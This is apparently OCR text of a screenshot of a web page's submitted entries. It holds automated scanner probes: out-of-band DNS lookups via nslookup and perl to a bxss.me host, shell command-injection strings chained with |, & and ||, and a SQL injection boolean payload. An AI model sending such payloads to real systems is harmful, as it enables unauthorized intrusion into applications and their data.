
(nslookup
hiteahqpuqoixbbd9f.​bxss.​me||perl
-e
"gethostbyname('hiteahqpuqoixbbd9f.​bxss.​me
')")
2026-06-08 12:18:29 - wUmrLVWz
|echo dyjutu$() rzybdtnz^xyu||a #' |echo dyjutu$()
rzybdtnz^xyu||a #|" |echo dyjutu$() rzybdtnz^xyu||a #
2026-06-08 12:18:28 - wUmrLVWz
-1" OR 2+656-656-1=​0+0+0+1 --
2026-06-08 12:18:28 - wUmrLVWz
&echo rttlqv$() gcsmdrnz^xyu||a #' &echo rttlqv$()
gcsmdrnz^xyu||a #|" &echo rttlqv$() gcsmdrnz^xyu||a
#
2026-06-08 12:18:27 - wUmrLVWz